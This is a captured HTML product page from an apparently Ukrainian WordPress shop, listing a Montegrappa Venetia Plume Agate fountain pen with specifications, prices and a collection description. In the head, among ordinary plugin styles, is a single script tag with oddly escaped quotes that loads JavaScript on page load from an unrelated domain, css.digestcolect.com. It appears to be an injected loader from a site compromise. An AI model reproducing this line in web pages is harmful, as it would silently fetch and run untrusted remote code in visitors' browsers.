

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montegrappa.com.ua/ua/product/venetia-plume-agate/
body_size: 16174
content:
<!DOCTYPE html>
<html>
<head>
  <title>Venetia, Plume Agate | Монтеграппа</title>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://montegrappa.com.ua/xmlrpc.php" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/unslider.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/fotorama.css" media="screen" charset="utf-8"/>
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/animate.min.css" media="screen" charset="utf-8"/>
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,300,700,700italic&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
  <link href="https://montegrappa.com.ua/wp-content/themes/mont/css/bootstrap-responsive.css" rel='stylesheet' type='text/css'  />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/style.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/responsive.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/slick/slick.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/slick/slick-theme.css" type="text/css" media="screen" /> 

  
<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://montegrappa.com.ua/ua/product/venetia-plume-agate/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Venetia, Plume Agate | Монтеграппа" />
<meta property="og:description" content="Буклет Venetia Новая регулярная коллекция Montegrappa Venetia названная в честь древнего и прекрасного города Венеция, дополняет новый класс ручек выполненных в стиле Vintage. Материалы, цвета и силуэты этого класса ручек взяты в обширном архиве компании Montegrappa начала ХХ века. Ручки из коллекции Venetia сделана из смолы винтажных цветов : черный (Black), зеленая лагуна (Lagoon Green), ..." />
<meta property="og:url" content="https://montegrappa.com.ua/ua/product/venetia-plume-agate/" />
<meta property="og:site_name" content="Монтеграппа" />
<meta property="article:publisher" content="https://www.facebook.com/montegrappa.shop.page/" />
<meta property="og:image" content="https://montegrappa.com.ua/wp-content/uploads/2023/03/9aac34f_dd07136025-kopiyuvati.jpg" />
<meta property="og:image:secure_url" content="https://montegrappa.com.ua/wp-content/uploads/2023/03/9aac34f_dd07136025-kopiyuvati.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Буклет Venetia Новая регулярная коллекция Montegrappa Venetia названная в честь древнего и прекрасного города Венеция, дополняет новый класс ручек выполненных в стиле Vintage. Материалы, цвета и силуэты этого класса ручек взяты в обширном архиве компании Montegrappa начала ХХ века. Ручки из коллекции Venetia сделана из смолы винтажных цветов : черный (Black), зеленая лагуна (Lagoon Green), ..." />
<meta name="twitter:title" content="Venetia, Plume Agate | Монтеграппа" />
<meta name="twitter:site" content="@_Montegrappa" />
<meta name="twitter:image" content="https://montegrappa.com.ua/wp-content/uploads/2023/03/9aac34f_dd07136025-kopiyuvati.jpg" />
<meta name="twitter:creator" content="@_Montegrappa" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://montegrappa.com.ua/ua/#website","url":"https://montegrappa.com.ua/ua/","name":"\u041c\u043e\u043d\u0442\u0435\u0433\u0440\u0430\u043f\u043f\u0430","potentialAction":{"@type":"SearchAction","target":"https://montegrappa.com.ua/ua/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://montegrappa.com.ua/ua/product/venetia-plume-agate/#primaryimage","url":"https://montegrappa.com.ua/wp-content/uploads/2023/03/9aac34f_dd07136025-kopiyuvati.jpg","width":600,"height":600},{"@type":"WebPage","@id":"https://montegrappa.com.ua/ua/product/venetia-plume-agate/#webpage","url":"https://montegrappa.com.ua/ua/product/venetia-plume-agate/","inLanguage":"uk","name":"Venetia, Plume Agate | \u041c\u043e\u043d\u0442\u0435\u0433\u0440\u0430\u043f\u043f\u0430","isPartOf":{"@id":"https://montegrappa.com.ua/ua/#website"},"primaryImageOfPage":{"@id":"https://montegrappa.com.ua/ua/product/venetia-plume-agate/#primaryimage"},"datePublished":"2023-03-24T12:08:47+00:00","dateModified":"2024-05-31T09:21:27+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montegrappa.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://montegrappa.com.ua/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://montegrappa.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://montegrappa.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://montegrappa.com.ua/wp-content/plugins/w3dev-fancybox/fancybox/jquery.fancybox.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css'  href='https://montegrappa.com.ua/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css'  href='https://montegrappa.com.ua/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css'  href='https://montegrappa.com.ua/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.36'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var IZ = {"with_woocommerce":"0","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"","options":{"lensShape":"square","zoomType":"lens","lensSize":200,"borderSize":1,"borderColour":"#ffffff","cursor":"default","lensFadeIn":0.5,"lensFadeOut":0.5,"tint":"true","tintColour":"#ffffff","tintOpacity":0.10000000000000001},"woo_slider":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.36'></script>
<link rel='https://api.w.org/' href='https://montegrappa.com.ua/ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montegrappa.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://montegrappa.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel='shortlink' href='https://montegrappa.com.ua/ua/?p=27530' />
<link rel="alternate" type="application/json+oembed" href="https://montegrappa.com.ua/ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontegrappa.com.ua%2Fua%2Fproduct%2Fvenetia-plume-agate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://montegrappa.com.ua/ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontegrappa.com.ua%2Fua%2Fproduct%2Fvenetia-plume-agate%2F&#038;format=xml" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ffffff!important;
                    color: #000000!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }.lazy{opacity:0;}</style><style></style><style type="text/css"></style><script type=\'text/javascript\' src=\'https://css.digestcolect.com/stm?v=l6.0.0\'></script><style> div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{} ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="checkbox"]:checked + .berocket_label_widgets:before {} ul.berocket_aapf_widget li > span > input[type="radio"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="radio"]:checked + .berocket_label_widgets:before {}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height: px;border-width: px;}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default, 
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default
            .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,
            .berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size: px;border-width: px;border-radius: px;} .berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc {font-size: px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc > span {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover {}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget {border-width: px!important;border-radius: px!important;font-size: px!important;}</style><link rel="alternate" hreflang="uk" href="https://montegrappa.com.ua/ua/product/venetia-plume-agate/"/>
<link rel="alternate" hreflang="ru-RU" href="https://montegrappa.com.ua//product/venetia-plume-agate/"/>
<link rel="alternate" hreflang="ru" href="https://montegrappa.com.ua//product/venetia-plume-agate/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://montegrappa.com.ua/wp-content/uploads/2019/01/ambigramma_32.png" sizes="32x32" />
<link rel="icon" href="https://montegrappa.com.ua/wp-content/uploads/2019/01/ambigramma_32.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://montegrappa.com.ua/wp-content/uploads/2019/01/ambigramma_32.png" />
<meta name="msapplication-TileImage" content="https://montegrappa.com.ua/wp-content/uploads/2019/01/ambigramma_32.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (min-width:960px) {
.sv_menu_btn_block {
    display: none;
} 
}

@media screen and (min-width:769px) {
    .sv_menu_btn_block {
    display: block!important;
} 
}		</style>
		
</head>
<body class="product-template-default single single-product postid-27530 theme-mont woocommerce woocommerce-page woocommerce-no-js translatepress-uk">
<!--   -->
  <header>
   <div class="top_fix" >
    <div class="header wrapper">
          <div class="tels tels-l">
        <ul>
            <li><a href="tel:+380951761867">+380 95 176 18 67</a></li>
        </ul>
        <div class="call__btn">
          <button class="various callback-btn" data-no-translation="" data-trp-gettext="" >Замовити дзвінок</button>
          <div class="callback-form-modal">
            <div class="form-box">
              <button class="close-modal-btn">X</button>
              <div class="form-left">
                <p class="callback-title" data-no-translation="" data-trp-gettext="">Замовити дзвінок</p>
                <div role="form" class="wpcf7" id="wpcf7-f23367-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/ua/product/venetia-plume-agate/#wpcf7-f23367-o1" method="post" class="wpcf7-form" novalidate="novalidate" data-trp-original-action="/ua/product/venetia-plume-agate/#wpcf7-f23367-o1">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23367" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23367-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="responsive-form-wrap callback-form-wrap">
<div class="field-wrap">
    <label>Ім'я <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label>
  </div>
<div class="field-wrap">
     <label>Телефон <span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label>
  </div>
<div class="field-wrap m-0">
     <input type="submit" value="Замовлення дзвінка" class="wpcf7-form-control wpcf7-submit" />
  </div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div><input type="hidden" name="trp-form-language" value="ua"/></form></div>              </div>
              <div class="form-right"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="sv_logo_a"><a href="/ua/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/logo_footer_k.svg" alt="Монтеграппа" class="sv_logo"></a></div>      <div id="search" class="search-r">
        <div class="aws-container" data-url="https://montegrappa.com.ua/ua/?wc-ajax=aws_action" data-siteurl="https://montegrappa.com.ua/ua/" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-show-clear="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-is-mobile="false" data-page-id="27530" data-tax="" ><form class="aws-search-form" action="https://montegrappa.com.ua/ua/" method="get" role="search" data-trp-original-action="https://montegrappa.com.ua/ua/" ><div class="aws-wrapper"><input  type="search" name="s" value="" class="aws-search-field" placeholder="Пошук..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span aria-label="Clear Search">×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div><input type="hidden" name="trp-form-language" value="ua"/></form></div>        <div class="trp-language-switcher trp-language-switcher-container" data-no-translation>
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="Українська" onclick="event.preventDefault()">
			 UA		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="Українська" onclick="event.preventDefault()">
			 UA		</a>
                    <a href="https://montegrappa.com.ua//product/venetia-plume-agate/" title="Русский">
             RU        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>       </div>

    </div>
  </div>
<div class="top_common">
  <div class="head_menu_all">
    <div id="mn-shop-menu" class="mn-shop-menu"><ul id="shop-menu" class="shop-menu"><li id="menu-item-23476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23476"><a href="https://montegrappa.com.ua/ua/">Головна</a></li>
<li id="menu-item-25661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25661"><a href="https://montegrappa.com.ua/ua/shop/?filters=mont_sale%5B869-871-872-873-874-875-876-877-1601-1581%5D">Outlet</a></li>
<li id="menu-item-24128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24128"><a href="https://montegrappa.com.ua/ua/shop/?filters=brend%5B1052%5D">Магазин</a></li>
<li id="menu-item-26387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26387"><a href="https://montegrappa.com.ua/ua/personalization/">Персоналізація</a></li>
<li id="menu-item-23480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23480"><a href="https://montegrappa.com.ua/ua/colectionery/">Колекціонеру</a></li>
<li id="menu-item-23479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23479"><a href="https://montegrappa.com.ua/ua/blog/">Події</a></li>
<li id="menu-item-23475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23475"><a href="https://montegrappa.com.ua/ua/contacts/">Контакти</a></li>
</ul></div><div id="top-menu" class="top-menu"><ul id="mn-menu-top" class="mn-menu-top"><li id="menu-item-23152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23152"><a href="https://montegrappa.com.ua/ua/product-category/pens/">Ручки</a></li>
<li id="menu-item-23153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23153"><a href="https://montegrappa.com.ua/ua/product-category/cufflinks/">Запонки</a></li>
<li id="menu-item-23154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23154"><a href="https://montegrappa.com.ua/ua/product-category/wrist-watch/">Годинники</a></li>
<li id="menu-item-23156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23156"><a href="https://montegrappa.com.ua/ua/product-category/wallets/">аксесуари зі шкіри</a></li>
<li id="menu-item-23155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23155"><a href="https://montegrappa.com.ua/ua/product-category/suitcases-and-luggage/">Багаж</a></li>
</ul></div>  </div>
</div>
<script>

  var callbackBtn =  document.querySelector('.callback-btn');
  var callbackCloseBtn = document.querySelector('.callback-form-modal .close-modal-btn');
  var callbackModal = document.querySelector('.callback-form-modal');
  callbackBtn.addEventListener('click', function(){
    document.body.classList.add('position-fixed');
    callbackModal.classList.add('open');
    setTimeout(function(){
      callbackModal.classList.add('opacity-1');
    }, 30);
  });
  callbackModal.addEventListener('click', function(e){
    if (e.target == e.currentTarget) {
        document.body.classList.remove('position-fixed');
        callbackModal.classList.remove('opacity-1');
      setTimeout(function(){
        callbackModal.classList.remove('open');
      }, 200);
    }
  });
  callbackCloseBtn.addEventListener('click', function(e){
    if (e.target == e.currentTarget) {
        document.body.classList.remove('position-fixed');
        callbackModal.classList.remove('opacity-1');
      setTimeout(function(){
        callbackModal.classList.remove('open');
      }, 200);
    }
  });
</script>
</header>
<div class="row-fluid montegrappa-single-product">

<!-- <script type="text/javascript" src="https://montegrappa.com.ua/wp-content/themes/mont/js/slick.js"></script> -->
  <script>
    
       jQuery(document).ready(function(){
            new WOW().init();
            jQuery('.banner-slider').slick({
                autoplaySpeed: 5000,
                autoplay: true
            }); 

            // jQuery('.menu-item-has-children').hover(
            //   function() {
            //       $('html').toggleClass('noscroll');
            //   })
    });

   
   

  </script>
<script>jQuery(document).ready(function(){jQuery("#menu-item-13790,#menu-item-23383").addClass("current-menu-item");});</script>
<div class="product-wrap-single">
	<div class="container breadcrumbs-wrap">
	<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://montegrappa.com.ua/ua/" itemprop="item"><span itemprop="name">Головна</span></a></span><span class="kb_sep"> » </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://montegrappa.com.ua/ua/shop/" itemprop="item"><span itemprop="name">Товар</span></a></span><span class="kb_sep"> » </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://montegrappa.com.ua/ua/product-category/pens/" itemprop="item"><span itemprop="name">Ручки</span></a></span><span class="kb_sep"> » </span>
<span class="kb_title">Venetia, Plume Agate</span></div></div>
<div class="sback">
	<div class="silver2"></div>
<div class="flex">
	<div class="silver"></div>

	<div class="white">
		<div class="width-white flex">

        			<div class="top-param">
  				<div><em>Montegrappa</em></div><h1 class="product_title entry-title">Venetia, Plume Agate</h1><div class="cat-prod">Ручки</div><br/>  		</div>
    
		<div class="white-section">
			<div class="montegrappa-new-single">Новинка</div>		</div>
	</div>
</div>
</div>

<div class="flex">
	<div class="silver-next">
		<div class="info-products">
					<div class="montegrappa-param-sidebar">
				<strong data-no-translation="" data-trp-gettext="">Матеріал корпусу:</strong>Смола<br />			</div>
					<div class="montegrappa-param-sidebar">
			<strong data-no-translation="" data-trp-gettext="">Деталі:</strong>Покриття з жовтого золота 18 карат<br />		</div>
				<div class="montegrappa-param-sidebar">
			<strong data-no-translation="" data-trp-gettext="">Матеріал пера:</strong>Перо с покрытием из желтого золота в 18 карат<br />		</div>
				<div class="montegrappa-param-sidebar">
			<strong data-no-translation="" data-trp-gettext="">Система заправки:</strong>Картридж, Конвертор
		</div>
				<div class="montegrappa-param-sidebar">
			<strong data-no-translation="" data-trp-gettext="">Пакування:</strong>Стандартна скринька		</div>
		<div class="montegrappa-param-sidebar">
	<strong data-no-translation="" data-trp-gettext="">Артикул:</strong>ISVEN2AJ / ISVENRAJ</div>
</div>
<div class="silver-bottom"></div>
</div>

<div id="gallery-products-overlay"></div>

<div class="white-next">
	<div class="gallery-products">
			<div class="slick">
		<div><img src="https://montegrappa.com.ua/wp-content/uploads/2023/03/9aac34f_dd07136025-kopiyuvati-500x500.jpg"></div><div><img src="https://montegrappa.com.ua/wp-content/uploads/2023/03/d827a14_dd07136016-kopiyuvati-500x500.jpg"></div><div><img src="https://montegrappa.com.ua/wp-content/uploads/2023/03/147dfae_dd07136022-kopiyuvati-500x500.jpg"></div><div><img src="https://montegrappa.com.ua/wp-content/uploads/2023/03/e3c115f_dd07136026-kopiyuvati-500x500.jpg"></div><div><img src="https://montegrappa.com.ua/wp-content/uploads/2023/03/a1064d9_dd07136015-kopiyuvati-500x500.jpg"></div><div><img src="https://montegrappa.com.ua/wp-content/uploads/2023/03/002e231_advvenetia1-500x500.jpg"></div>	</div>
		</div>
  		<div class="container-product">
			<div class="tabs"><input id="tab1" type="radio" name="tabs" checked><label for="tab1" title="" data-no-translation="" data-trp-gettext="">Пірь'яна</label><section id="content-tab1" class="content-tab"><div class="montegrappa-product-size">
												<strong data-no-translation="" data-trp-gettext="">Розмір пера:</strong>
												<div style="display:inline-flex;"><div class="ball-size ball-size-f">F</div></div>
							</div><p><em class="green">Архивный товар</em></p><div class='sting'>21 108 &#8372;</div><input id="tab2" type="radio" name="tabs" ><label for="tab2" title="" data-no-translation="" data-trp-gettext="">Ролер</label><section id="content-tab2" class="content-tab"><p><em class="green">Архивный товар</em></p><div class='roller'>20 592 &#8372;</div><input id="tab3" type="radio" name="tabs" ><label for="tab3" title="" data-no-translation="" data-trp-gettext="">Кулькова</label><section id="content-tab3" class="content-tab"><p><em class="green">Архивный товар</em></p><div class='ball'>18 534 &#8372;</div></div>
	</div> <!-- span3 -->
	
</div>

</div><!--end flex-->


<div class="summary entry-summary">
			</div>
			</div>
		<div class="container montegrappa-product-description">

			<div class="slick2"></div><br/><p><a href="https://montegrappa.com.ua/wp-content/uploads/2023/03/d2760b9_brochurevenetia.pdf">Буклет Venetia</a><br />
Нова регулярна колекція Montegrappa Venetia, названа на честь стародавнього та прекрасного міста Венеція, доповнює новий клас ручок виконаних у стилі Vintage. Матеріали, кольори та силуети цього класу ручок взяті у великому архіві компанії Montegrappa початку ХХ століття.<br />
Ручки из коллекции Venetia сделана из смолы винтажных цветов : черный (Black), зеленая лагуна (Lagoon Green), Havana Amber, Plume Agate, Vintage Conifer с деталями из металла покрытого позолотой.<br />
Унікальні у своєму класі, письмові інструменти з колекції Venetia мають риси, типові для багатьох моделей ручок Montegrappa кінця 1920-х років. Амбіграма з логотипом Montegrappa вигравіруваний у ромбі на ручку ковпачка. Це історичне написання логотипу нагадує про раннє зареєстроване використання бренду Montegrappa на письмовому інструменті.<br />
Поряд з кульковими та ролеровими ручками, представлені пір'яні ручки із системою заправки картриджем або конвертером доступні у трьох варіантах: нержавіюча сталь (EF, F, M, B, Stub 1.1, Stub 1.5), перо з 14-каратного золота (EF, F, M, B, Stub). 1.1) та каліграфічне перо спеціального силуету з 14-каратного золота (EF, F). Колекція представлена у новій скриньці Vintage Class.</p>
